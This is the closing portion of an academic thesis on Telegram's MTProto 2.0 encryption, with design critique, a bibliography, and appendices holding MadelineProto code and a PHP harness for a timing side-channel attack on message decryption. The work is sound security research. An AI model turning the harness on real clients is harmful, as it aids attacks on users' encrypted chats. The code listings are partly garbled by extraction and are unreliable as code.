The first problem is partially addressed by introducing the cryptographic library TDLib in 2018 [\[20\]](#page-40-9). While the strong recommendation of TDLib is reasonable, not all developers will use it. Although TDLib can be integrated with various programming languages including Python, the popularity of the Python libraries Pyrogram and Telethon indicate that developers tend to use a library written in the same language as the rest of the code. An officially supported and thoroughly tested Python library could partially mitigate the problem. Otherwise, the specifications and security guidelines need to be more precise and understandable for non-cryptographers. One possibility is to provide pseudocode for the correct implementation of MT-Proto 2.0.

The second problem is not addressed yet. In contrary, design choices such as the relatively complex checks on the message ID could be simplified: Requiring the message IDs to increment by one for every new message is easier to implement and even improves the security as reordering attacks and deletions are directly prevented.

Similarly, it is the design choice of encrypt-and-MAC that opens the door for bad implementations of the decryption and potential timing side-channels. The usage of Encrypt-than-MAC would significantly lower the potential for a timing side-channel vulnerability because the MAC is computed on the ciphertext. Here, the natural order for a receiver is to first check the MAC and only then decrypt the ciphertext. Consequently, the probability that the receiver applies further checks on unauthenticated data is much lower.

More fundamentally, the justification of the use of a custom protocol is questionable. Telegram mentions reliability for weak mobile connection and speed for cryptographically processing of large files as the reason for a MT-Proto 2.0 [\[24\]](#page-40-1). However, even the official client Telegram Web Z uses TLS 1.3 on top of MTProto 2.0. While the best security of both protocols may be achieved, the performance is limited by the slower protocol. In contrast to MTProto 2.0, TLS 1.3 is well-studied in literature and many state-of-the-art libraries for various languages exist.

However, one argument for MTProto 2.0 lies in the root of trust: When designing and deploying their own protocol, Telegram can carefully choose the root of trust and does not have to rely on the trust of dozens to hundreds of root certficate authorities (CAs) as TLS 1.3 does. But, this argument is drastically weakened by the reliance on secure transport of the client software itself to the user which will be most likely secured by TLS.

## <span id="page-36-0"></span>6.2 Future work

In our analysis, we focused on the symmetric part of the encryption of cloud chats. With its large ecosystem and the broad variety of applications, there is a lot of interesting work open. Future work includes the research on private end-to-end encrypted chats, bots, and control messages.

Another pressing topic is the one discussed above: How to systematically improve the security of Telegram clients? Designing a test suite or a verification tool are just two possibilities to address this question.

Finally, Telegram's reasoning for the decision to use their custom protocol should be examined: extensive measurements of the reliability and performance of MTProto 2.0 would help to clear up the question of advantages of MTProto 2.0 over TLS 1.3.

## <span id="page-38-0"></span>Bibliography

- <span id="page-38-7"></span>[1] Siddiqui Affan and Rashid Pathiyil. WhatsGram. Yet another userbot for Whatsapp. <https://github.com/WhatsGram/WhatsGram>, April 2021. [Online; accessed 29-November-2021].
- <span id="page-38-4"></span>[2] Nadhem J. Al Fardan and Kenneth G. Paterson. Lucky thirteen: Breaking the TLS and DTLS record protocols. In *2013 IEEE Symposium on Security and Privacy*, pages 526–540, 2013.
- <span id="page-38-2"></span>[3] Martin Albrecht, Lenka Marekova, Kenny Paterson, and Igors Stepanovs. Four attacks and a proof for Telegram. In *IEEE S&P 2022*, July 2021.
- <span id="page-38-1"></span>[4] Martin R. Albrecht, Jorge Blasco, Rikke Bjerg Jensen, and Lenka Mareková. Collective information security in large-scale urban protests: the case of Hong Kong. *CoRR*, abs/2105.14869, 2021.
- <span id="page-38-8"></span>[5] Steven Almeroth. telegram-signals. [https://github.com/stav/](https://github.com/stav/telegram-signals) [telegram-signals](https://github.com/stav/telegram-signals), November 2021. [Online; accessed 29-November-2021].
- <span id="page-38-3"></span>[6] Aldo Cortesi, Maximilian Hils, Thomas Kriechbaumer, and contributors. mitmproxy: A free and open source interactive HTTPS proxy, 2010–. [Version 7.0].
- <span id="page-38-5"></span>[7] Dan "delivrance". Pyrogram. Telegram MTProto API framework for Python. <https://github.com/pyrogram/pyrogram>, 2017–. [Online; accessed 26-November-2021].
- <span id="page-38-6"></span>[8] Dan "delivrance". mtproto.py. [https://github.com/pyrogram/](https://github.com/pyrogram/pyrogram/blob/34b6002c689273d7233ca1a0976da009a3aafe09/pyrogram/crypto/mtproto.py#L52) [pyrogram/blob/34b6002c689273d7233ca1a0976da009a3aafe09/](https://github.com/pyrogram/pyrogram/blob/34b6002c689273d7233ca1a0976da009a3aafe09/pyrogram/crypto/mtproto.py#L52) [pyrogram/crypto/mtproto.py#L52](https://github.com/pyrogram/pyrogram/blob/34b6002c689273d7233ca1a0976da009a3aafe09/pyrogram/crypto/mtproto.py#L52), June 2021. [Online; accessed 7-December-2021].
- <span id="page-39-0"></span>[9] Morris Dworkin, Elaine Barker, James Nechvatal, James Foti, Lawrence Bassham, E. Roback, and James Dray. Advanced Encryption Standard (AES), 2001-11-26 2001.
- <span id="page-39-3"></span>[10] "LonamiWebs". Telethon. [https://github.com/LonamiWebs/](https://github.com/LonamiWebs/Telethon) [Telethon](https://github.com/LonamiWebs/Telethon), 2016–. [Online; accessed 26-November-2021].
- <span id="page-39-5"></span>[11] "LonamiWebs". mtprotostate.py. [https://github.com/LonamiWebs/](https://github.com/LonamiWebs/Telethon/blob/f9643bf7376a5953da2050a5361c9b465f7ee7d9/telethon/network/mtprotostate.py#L133) [Telethon/blob/f9643bf7376a5953da2050a5361c9b465f7ee7d9/](https://github.com/LonamiWebs/Telethon/blob/f9643bf7376a5953da2050a5361c9b465f7ee7d9/telethon/network/mtprotostate.py#L133) [telethon/network/mtprotostate.py#L133](https://github.com/LonamiWebs/Telethon/blob/f9643bf7376a5953da2050a5361c9b465f7ee7d9/telethon/network/mtprotostate.py#L133), February 2021. [Online; accessed 7-December-2021].
- <span id="page-39-2"></span>[12] Daniil Gentili. Madelineproto – ReadLoop.php. [https://github.com/danog/MadelineProto/blob/](https://github.com/danog/MadelineProto/blob/1389b24751fa3f06ba783888c4eee7b1c42dea84/src/danog/MadelineProto/Loop/Connection/ReadLoop.php#L106) [1389b24751fa3f06ba783888c4eee7b1c42dea84/src/danog/](https://github.com/danog/MadelineProto/blob/1389b24751fa3f06ba783888c4eee7b1c42dea84/src/danog/MadelineProto/Loop/Connection/ReadLoop.php#L106) [MadelineProto/Loop/Connection/ReadLoop.php#L106](https://github.com/danog/MadelineProto/blob/1389b24751fa3f06ba783888c4eee7b1c42dea84/src/danog/MadelineProto/Loop/Connection/ReadLoop.php#L106), October 2020. [Online; accessed 18-November-2021].
- <span id="page-39-9"></span>[13] Daniil Gentili. Madelineproto – MsgIdHandler64.php. [https://github.com/danog/MadelineProto/blob/](https://github.com/danog/MadelineProto/blob/1389b24751fa3f06ba783888c4eee7b1c42dea84/src/danog/MadelineProto/MTProtoSession/MsgIdHandler/MsgIdHandler64.php#L50) [1389b24751fa3f06ba783888c4eee7b1c42dea84/src/danog/](https://github.com/danog/MadelineProto/blob/1389b24751fa3f06ba783888c4eee7b1c42dea84/src/danog/MadelineProto/MTProtoSession/MsgIdHandler/MsgIdHandler64.php#L50) [MadelineProto/MTProtoSession/MsgIdHandler/MsgIdHandler64.](https://github.com/danog/MadelineProto/blob/1389b24751fa3f06ba783888c4eee7b1c42dea84/src/danog/MadelineProto/MTProtoSession/MsgIdHandler/MsgIdHandler64.php#L50) [php#L50](https://github.com/danog/MadelineProto/blob/1389b24751fa3f06ba783888c4eee7b1c42dea84/src/danog/MadelineProto/MTProtoSession/MsgIdHandler/MsgIdHandler64.php#L50), February 2021. [Online; accessed 18-November-2021].
- <span id="page-39-1"></span>[14] Daniil Gentili. Madelineproto – Readme.md. [https://github.com/danog/MadelineProto/blob/](https://github.com/danog/MadelineProto/blob/5969ebe783692c8c7aa1b38d380489954a540f66/README.md) [5969ebe783692c8c7aa1b38d380489954a540f66/README.md](https://github.com/danog/MadelineProto/blob/5969ebe783692c8c7aa1b38d380489954a540f66/README.md), December 2021. [Online; accessed 25-December-2021].
- <span id="page-39-4"></span>[15] GramJS. Gramjs. NodeJS/Browser MTProto API Telegram client library. <https://github.com/gram-js/gramjs>, 2019–. [Online; accessed 24-November-2021].
- <span id="page-39-6"></span>[16] GramJS. MTProtoState.ts. [https://github.com/gram-js/gramjs/](https://github.com/gram-js/gramjs/blob/7474e57e1f5e392ce9750871db1ca78bf3fcc453/gramjs/network/MTProtoState.ts#L190) [blob/7474e57e1f5e392ce9750871db1ca78bf3fcc453/gramjs/](https://github.com/gram-js/gramjs/blob/7474e57e1f5e392ce9750871db1ca78bf3fcc453/gramjs/network/MTProtoState.ts#L190) [network/MTProtoState.ts#L190](https://github.com/gram-js/gramjs/blob/7474e57e1f5e392ce9750871db1ca78bf3fcc453/gramjs/network/MTProtoState.ts#L190), September 2021. [Online; accessed 8-December-2021].
- <span id="page-39-7"></span>[17] Mohammadreza Jafari. telminal. A terminal in Telegram! [https://](https://github.com/fristhon/telminal) [github.com/fristhon/telminal](https://github.com/fristhon/telminal), October 2021. [Online; accessed 29- November-2021].
- <span id="page-39-8"></span>[18] Fayas Noushad, Nikhil Eashy, and "MrBotDeveloper". BroadcastBot. <https://github.com/nacbots/BroadcastBot>, September 2021. [Online; accessed 29-November-2021].
- <span id="page-40-3"></span>[19] Nissy Sombatruang, M. Angela Sasse, and Michelle Baddeley. Why do people use unsecure public Wi-Fi? An investigation of behaviour and factors driving decisions. In *Proceedings of the 6th Workshop on Socio-Technical Aspects in Security and Trust*, STAST '16, page 61–72, New York, NY, USA, 2016. Association for Computing Machinery.
- <span id="page-40-9"></span>[20] Telegram. TDLib -- Build your own Telegram. [https://telegram.](https://telegram.org/blog/tdlib) [org/blog/tdlib](https://telegram.org/blog/tdlib), January 2018. [Online; accessed 2-December-2021].
- <span id="page-40-7"></span>[21] Telegram. Telegram Desktop, mtproto received ids manager.h. [https://github.com/telegramdesktop/tdesktop/blob/](https://github.com/telegramdesktop/tdesktop/blob/9308615361c77d983bac458e48196646b0660c3b/Telegram/SourceFiles/mtproto/details/mtproto_received_ids_manager.h#L15) [9308615361c77d983bac458e48196646b0660c3b/Telegram/](https://github.com/telegramdesktop/tdesktop/blob/9308615361c77d983bac458e48196646b0660c3b/Telegram/SourceFiles/mtproto/details/mtproto_received_ids_manager.h#L15) [SourceFiles/mtproto/details/mtproto\\_received\\_ids\\_manager.](https://github.com/telegramdesktop/tdesktop/blob/9308615361c77d983bac458e48196646b0660c3b/Telegram/SourceFiles/mtproto/details/mtproto_received_ids_manager.h#L15) [h#L15](https://github.com/telegramdesktop/tdesktop/blob/9308615361c77d983bac458e48196646b0660c3b/Telegram/SourceFiles/mtproto/details/mtproto_received_ids_manager.h#L15), November 2019. [Online; accessed 25-November-2021].
- <span id="page-40-0"></span>[22] Telegram. 500 milion users. <https://t.me/durov/147>, 2021. [Online; accessed 24-September-2021].
- <span id="page-40-8"></span>[23] Telegram. API. [https://web.archive.org/web/20211127010953/](https://web.archive.org/web/20211127010953/https://core.telegram.org/api) [https://core.telegram.org/api](https://web.archive.org/web/20211127010953/https://core.telegram.org/api), November 2021. [Online; accessed 2-December-2021].
- <span id="page-40-1"></span>[24] Telegram. FAQ for the technically inclined. [https://web.archive.](https://web.archive.org/web/20211115225615/https://core.telegram.org/techfaq) [org/web/20211115225615/https://core.telegram.org/techfaq](https://web.archive.org/web/20211115225615/https://core.telegram.org/techfaq), December 2021. [Online; accessed 7-December-2021].
- <span id="page-40-2"></span>[25] Telegram. Mobile protocol: Detailed description. [https:](https://web.archive.org/web/20211016013637/https://core.telegram.org/mtproto/description/) [//web.archive.org/web/20211016013637/https://core.telegram.](https://web.archive.org/web/20211016013637/https://core.telegram.org/mtproto/description/) [org/mtproto/description/](https://web.archive.org/web/20211016013637/https://core.telegram.org/mtproto/description/), October 2021. [Online; accessed 25- November-2021].
- <span id="page-40-4"></span>[26] Telegram. MTProto mobile protocol. [https://web.archive.org/](https://web.archive.org/web/20211213201047/https://core.telegram.org/mtproto) [web/20211213201047/https://core.telegram.org/mtproto](https://web.archive.org/web/20211213201047/https://core.telegram.org/mtproto), December 2021. [Online; accessed 15-December-2021].
- <span id="page-40-5"></span>[27] Telegram. Security guidelines for client developers. [https:](https://web.archive.org/web/20211028151304/https://core.telegram.org/mtproto/security_guidelines) [//web.archive.org/web/20211028151304/https://core.telegram.](https://web.archive.org/web/20211028151304/https://core.telegram.org/mtproto/security_guidelines) [org/mtproto/security\\_guidelines](https://web.archive.org/web/20211028151304/https://core.telegram.org/mtproto/security_guidelines), October 2021. [Online; accessed 25-November-2021].
- <span id="page-40-6"></span>[28] Telegram. TDLib, mtproto\_received\_ids\_manager.h. [https://github.](https://github.com/tdlib/td/blob/2725f7c58a2e1c33f25b8306eeeb6ca8b2a41247/td/mtproto/AuthData.h#L287) [com/tdlib/td/blob/2725f7c58a2e1c33f25b8306eeeb6ca8b2a41247/](https://github.com/tdlib/td/blob/2725f7c58a2e1c33f25b8306eeeb6ca8b2a41247/td/mtproto/AuthData.h#L287) [td/mtproto/AuthData.h#L287](https://github.com/tdlib/td/blob/2725f7c58a2e1c33f25b8306eeeb6ca8b2a41247/td/mtproto/AuthData.h#L287), August 2021. [Online; accessed 25-November-2021].
- <span id="page-41-0"></span>[29] Telegram. Telegram applications. [https://web.archive.org/web/](https://web.archive.org/web/20211201125716/https://telegram.org/apps) [20211201125716/https://telegram.org/apps](https://web.archive.org/web/20211201125716/https://telegram.org/apps), December 2021. [Online; accessed 2-December-2021].
- <span id="page-41-1"></span>[30] Alexander Zinchuk. Telegram Web Z. [https://github.com/Ajaxy/](https://github.com/Ajaxy/telegram-tt) [telegram-tt](https://github.com/Ajaxy/telegram-tt), April 2021. [Online; accessed 26-November-2021].

Appendix A

## <span id="page-42-0"></span>MadelineProto code

```
1 <? php
2 public function checkMessageId ($newMessageId, array $aargs):
           void
3 \left| \right| {
4 $newMessageId = \is_integer ($newMessageId) ?
                $newMessageId : Tools :: unpackSignedLong ( $newMessageId
                ) ;
5 $minMessageId = (\time() + $this -> session -> time\_delta -300) << 32;
            6 if ( $newMessageId < $minMessageId ) {
                 7 $this - > session - > API - > logger - > logger ('Given message id
                       ('. $newMessageId .') is too old compared to the
                     min value ('.$minMessageId.').', \danog\
                     MadelineProto \ Logger :: WARNING ) ;
 8 }
            \texttt{\$maxMessageId = (\time() + $this -> session -> time\_delta +30) < 32;
10 if ($newMessageId > $maxMessageId) {
11 throw new \danog\MadelineProto\Exception ('Given
                     message id ('. $newMessageId .') is too new
                     compared to the max value ('. $maxMessageId .').
                     Consider syncing your date.');
12 }
13 if (3aargs['outgoing')]14 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad 
15 } else {
16 if (!($newMessageId \% 2)) {
17 throw new \danog\MadelineProto\Exception ('message
                           id mod 4 != 1 or 3');
18 }
19 | $key = $this ->maxIncomingId;
20 if ($aargs ['container']) {
21 # ...
22 } else {
23 \left| \begin{array}{ccc} 23 & \text{if} & \text{($newMessageId <= $key$)} \end{array} \right|
```
Listing A.1: msg\_id check in MadelineProto [\[13\]](#page-39-9). Modified for readability.

### A. MadelineProto code

```
24 $this - > session - > API - > logger - > logger ('Given
                         message id ('. $newMessageId .') is lower
                         than or equal to the current limit ('.
                         $key .'). Consider syncing your date .', \
                         danog\MadelineProto\Logger:: NOTICE);
25 }
26 }
27<br>28 $this -> cleanup (true);<br>$this -> maxIncomingId
              $this ->maxIncomingId = $newMessageId;29 }
30 }
```
Appendix B

# <span id="page-44-0"></span>Implementation of timing side-channel attack

### <span id="page-44-2"></span><span id="page-44-1"></span>B.1 Timing experiment code

Listing B.1: madeline\_timing.php.

```
1 <? php
\overline{2}3 require_once ("vendor/autoload.php");
 4
 5 use danog\MadelineProto\Stream\Common\BufferedRawStream;
 6 use danog\MadelineProto\Connection;
   use danog\MadelineProto\DataCenterConnection;
 8 use danog\MadelineProto\MTProto\AuthKey;
 9 use danog\MadelineProto\MTProto\PermAuthKey;
10 use danog\MadelineProto\MTProto\TempAuthKey;
11 use danog\MadelineProto\MTProtoTools\Crypt;
12 use danog\MadelineProto\Tools;
13 use danog\MadelineProto;
14 use danog\MadelineProto\Settings;
15
16 class Buffer
17 {
18 public ? string $data = Null;
19 public int \text{\$offset = 0;}20 public function bufferWrite (string $data) \begin{bmatrix} 20 \\ 4 \end{bmatrix}\mathcal{L}22 \left\{\n \begin{array}{ccc}\n 3 & \text{ 3 this } -\text{ 3 data } & \text{ 34.} \\
 22 & \text{ 35.} & \text{ 36.} \\
 \end{array}\n\right\}\mathcal{F}24
25 public function bufferRead (int $length)
26 {
27 \text{result} = \text{Substr}(\text{this} \rightarrow \text{this} \rightarrow \text{offset}, \text{length});28 $this \rightarrow of fset + = $length;29 return $result;
30 }
31}
```

```
32
33 # Taken from https :// github .com/ danog / MadelineProto / blob /1389
      b24751fa3f06ba783888c4eee7b1c42dea84 /src/ danog / MadelineProto /
      MTProtoSession / MsgIdHandler / MsgIdHandler64 . php#L50 ,
34 \# Logging slightly changed by Theo von Arx
35 class msgIDHandler
36 {
37
38
39 /**
40 * Maximum incoming ID.
41 *
42 * @var int
43 */
44 private $maxIncomingId = 0;
45 /**
46 * Maximum outgoing ID.
47
48 * @var int
49 */
50 private \text{\$maxOutgoingId} = 0;51 /**
52 * Check validity of given message ID.
53 *
54 * @param string $newMessageId New message ID
55 * @param array $aargs Params
56 *
57 * @return void
58 */
59 public function checkMessageId ($newMessageId, array $aargs):
         void
60 \, \text{f}61 \bullet $newMessageId = \is_integer ($newMessageId) ? $newMessageId :
           Tools :: unpackSignedLong ( $newMessageId ) ;
62 /* \frac{1}{4} /* \frac{1}{4} and \frac{1}{4} = \frac{1}{4} (1 time () + \frac{1}{4} this ->session ->time_delta -
           300) << 32; */ // Old
63 \sim $minMessageId = (\time() - 300) << 32; // Theo von Arx
64 if ( $newMessageId < $minMessageId ) {
65 \parallel $this->logger->logger('Given message id ('.$newMessageId.')
              is too old compared to the min value ('. $minMessageId.
             ').', \danog\MadelineProto\Logger:: WARNING);
66 }
67 /* $maxMessageId = (\time() + $this->session->time_delta +
           30) << 32; */
68 \sim $maxMessageId = (\time() + 30) << 32; // Theo von Arx
69 if ( $newMessageId > $maxMessageId ) {
70 throw new \ danog \ MadelineProto \ Exception ('Given message id
             ('. $newMessageId .') is too new compared to the max
             value ('. $maxMessageId .'). Consider syncing your date .'
             ) ;
71 }
\begin{array}{c|c} \hline \text{72} & \text{if (Saargs ['outgoing ']) } \text{f} \\ \hline \text{73} & \text{if (\$newMessageId % 4) }\end{array}if ($newMessageId % 4) {
```

```
74 throw new \ danog \ MadelineProto \ Exception ('Given message
                id ('. $newMessageId .') is not divisible by 4.
                Consider syncing your date.');
75 }
76 if ($newMessageId <= $this->maxOutgoingId) {
77 throw new \danog\MadelineProto\Exception('Given message
                id ('. $newMessageId .') is lower than or equal to the
                current limit ('.$this->maxOutgoingId.'). Consider
                syncing your date.');
78 }
79 $this ->cleanup (false);
80 $this \rightarrow maxOutgoingId = $newMessageId;81 } else {
|82| if (!($newMessageId % 2)) {
83 throw new \danog\MadelineProto\Exception ('message id mod
                4 != 1 or 3');
84 }
85 | $key = $this ->maxIncomingId;
86 if ($aargs ['container']) {
87 if ($newMessageId >= $key) {
88 $this -> logger -> logger ('Given message id ('.
                  $newMessageId .') is bigger than or equal to the
                  current limit ('. $key .'). Consider syncing your
                  date.', \danog\MadelineProto\Logger::NOTICE);
89 }
90 } else {
91 if ( $newMessageId \leq $key) {
92 $this->logger->logger ('Given message id ('.
                  $newMessageId .') is lower than or equal to the
                  current limit ('. $key .'). Consider syncing your
                  date.', \danog\MadelineProto\Logger::NOTICE);
93 }
94 }
95 /* $this -> cleanup(true); */ // Theo von Arx
96 $this ->maxIncomingId = $newMessageId;
97 }
98 }
99
100 /**
101 * Generate message ID.
102
103 * @return string
104 \times/
105 public function generateMessageId ($offset=0): string
106 {
107 # see https://github.com/LonamiWebs/Telethon/blob/4
           b16183d2bbe80cbf4dabdb266a8015c5bf975cc / telethon / network /
           mtprotostate .py# L172
108 $messageId = ((\time() ) << 32) + 3;<br>
109 $nanoseconds = exec('date +%N') << 2:
       \text{\$nanoseconds} = \text{exec'}(\text{date} + \text{%N'}) << 2;110 \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2111 $messageId += $offset;
112 /* if ($messageId \le $this ->maxOutgoingId) { */
113 /* $messageId = $this ->maxOutgoingId + 4; */
```

```
114 /* } */
115 return (\danog\MadelineProto\Magic::$BIG_ENDIAN ? \strrev(\
           pack('q', $messagedId) : \backslash pack('q', $messagedId);
116 }
117 }
118
119 # Mostly copied from https :// github .com/ danog / MadelineProto / blob
      /6 bf767f61435e11b624c7e68f09d7fb04d4d84e1 / src/ danog /
      MadelineProto / Loop / Connection / WriteLoop .php#L310 - L318
120 \# Adapted sha256 computation to match direction server \rightarrow client.
121 function prepareMessage ($shared, $connection, $message_data,
       $message_data_length , $message_id , $seq_no ) {
122
123 $plaintext = $shared -\texttt{getTempAut}$connection -> session_id . $message_id . \pack ('VV', $seq_no,
         $message_data_length ) . $message_data ;
124 \text{spadding} = \d{MadelineProto \Tools::posmod (-\strut\text{strlen}($plaintext ) , 16) ;
125 if ($padding < 12) {
126 \delta $padding += 16;
127 }
128 \$padding = \dane{\MadelineProtocolS: random(\$padding);129
130 \frac{\text{m}}{\text{m}} = \substr (\hash ('sha256', \substr ($shared ->
         getTempAuthKey () -> getAuthKey () , 96 , 32) . $plaintext . $padding
         , true), 8, 16);
131 \vert list ($aes_key, $aes_iv) = Crypt:: aesCalculate ($message_key,
         $shared - > getTempAuthKey () -> getAuthKey () , false ) ;
132 \frac{132}{100} $message = $shared ->getTempAuthKey () ->getID(). $message_key.
         Crypt :: igeEncrypt ( $plaintext . $padding , $aes_key , $aes_iv ) ;
133
134 return $message;
135 }
136
137 /*
138 * $buffer:
139 * auth_key_id : 8
140 * message_key : 16
141 * payload (inc padding)
142 \times 14143 function processMessage ($buffer, $payload_length, $shared,
       $connection )
144 {
145
146 /* if ($payload_length === 4) { *}/147 /* $payload = \ danog \ MadelineProto \ Tools :: unpackSignedInt (
         yield $buffer->bufferRead(4)); */
148 /* $API->logger->logger ("Received {$payload} from DC ".
         $datacenter , Logger :: ULTRA_VERBOSE ); */
149 /* return $payload; */
150 /* } */
151 /* $connection->reading (true); */ // Theo von Arx
152 try {
153 \deltaauth_key_id = \deltabuffer ->bufferRead (8);
```

```
154 // [Theo von Arx:] This wont be received
155 if (\$auth\_key\_id ==  "\0\0\0\0\0\0\0\0") {
156 /* $message_id = yield $buffer - > bufferRead (8); */
157 /* //if (!\in_array ($message_id, [\1, \0])) { */
158 /* $connection ->msgIdHandler ->checkMessageId (
             $message_id, ['outgoing' => false, 'container' =>
             false]); */159 /* //} */
160 /* $message_length = \unpack ('V', yield $buffer ->
             bufferRead(4)) [1]; */
161 /* $message_data = yield $buffer ->bufferRead (
             $message_length ); */
162 /* $left = $payload_length - $message_length - 4 - 8-8; */163 /* if ($left) { */
164 /* $API - >logger - > logger ( ' Padded unencrypted
             message ', Logger :: ULTRA_VERBOSE ); */
165 /* if ($left < (-$message_length & 15)) { */
166 /* $API - >logger - > logger ( ' Protocol padded
             unencrypted message ', Logger :: ULTRA_VERBOSE ); */
167 /* } */
168 /* yield $buffer ->bufferRead ($left); */
169 /* } */
170 } elseif ($auth_key_id === $shared->getTempAuthKey ()->getID
           ()) {
171 \left| \right| $message_key = $buffer ->bufferRead (16);
172 list ($aes_key, $aes_iv) = Crypt::aesCalculate (
             $message_key , $shared - > getTempAuthKey () -> getAuthKey ()
             , false);
173 $encrypted_data = $buffer->bufferRead ($payload_length -
             24) ;
174 \blacksquare \spadesuitprotocol_padding = \strlen($encrypted_data) % 16;
175 if ($protocol_padding) {
176 \vert $encrypted_data = \substr ($encrypted_data, 0, -
               $protocol_padding ) ;
177 }
178 $decrypted_data = Crypt::igeDecrypt($encrypted_data,
             $aes_key , $aes_iv ) ;
179 /*
180 \left| \text{Server\_salt} = \text{substr}(\text{\$decrypted\_data}, 0, 8); \right|181 if ($server_salt != $shared->getTempAuthKey()->
             getServerSalt ()) {
182 $API->logger->logger ('WARNING: Server salt mismatch (my
             server salt '.$shared->getTempAuthKey()->
             getServerSalt (). ' is not equal to server server salt
              .<br>
'.$server_salt.').', Logger::WARNING);
183 }
184 */
185 | $session_id = \substr ($decrypted_data, 8, 8);
186 if ($session_id != $connection->session_id) {
187 $API->logger->logger ("Session ID mismatch", Logger:
               FATAL_ERROR ) ;
188 $connection -> reset Session ();
189 throw new NothingInTheSocketException ();
```


```
226 /* } */
227 /* if ($sideEffects) { */228 /* $message->setSideEffects ($sideEffects); */
229 /* } */
230 /* $connection ->new_incoming [$message_id] = $connection ->
              incoming_messages [ $message_id ] = $message ; */
231 /* $API - >logger - > logger ( ' Received payload from DC '.
              $datacenter , Logger :: ULTRA_VERBOSE ); */
232 } finally {
233 /* $connection -> reading (false); */
234 }
235 return true;
236 }
237
238 \ shared = new \danog\MadelineProto\DataCenterConnection();
239 $connection = new \d{anog\MadelineProto\Connection();240 \mid \text{\texttt{\$connection->session_id = random_bytes(8)$}};241 \frac{241}{8} connection ->msgIdHandler = new msgIdHandler ();
242 $settings_logger = new \danog\MadelineProto\Settings\Logger();
243 $connection ->msgIdHandler ->logger = new \danog\MadelineProto\
       Logger ( $settings_logger ) ;
244
245 \, $key = random_bytes (256);
246 \, $salt = random_bytes (8);
247
248 $PermAuthKey = new \danog\MadelineProto\MTProto\PermAuthKey();
249 $PermAuthKey ->setAuthKey ($key);
250 \sqrt{\frac{250}{9}} $PermAuthKey ->setServerSalt ($salt);
251252 $TempAuthKey = new \danog\MadelineProtocol\IProto\TempAuthKey();253 $TempAuthKey ->setAuthKey ($key);
254 \frac{1}{254} $TempAuthKey ->setServerSalt ($salt);
255 $shared ->setAuthKey ($PermAuthKey, false);
256 $shared ->setAuthKey ($TempAuthKey, true);
257
258
259260 \int Sfilename = "data/" . date ("Y-m-d-H-i-s", time () + 1 * 60 * 60) .
        ".csv";
261 echo $filename . "\n\overline{\mathbf{n}}";
262
263 \frac{10*0}{10*0};
264 \text{sn}_\text{packets} = 10**7;265
266 // save the column headers
267 $data = array (array ('N runs', 'message data length', 'Time msg_id
        check', 'Time length check', 'Time padding check'));
268
269 $message_data_length = 2**11;
270 for ($i_packet = 0; $i_packet < $n_packets; ++$i_packet) {
271 $message_data = random_bytes ($message_data_length);
272 \text{Imessage_id = } \text{Sconnection} ->msgIdHandler ->generateMessageId(1);
273 $seq_no = random_int (0, 2**32 - 1);
274
```
#### B. Implementation of timing side-channel attack

```
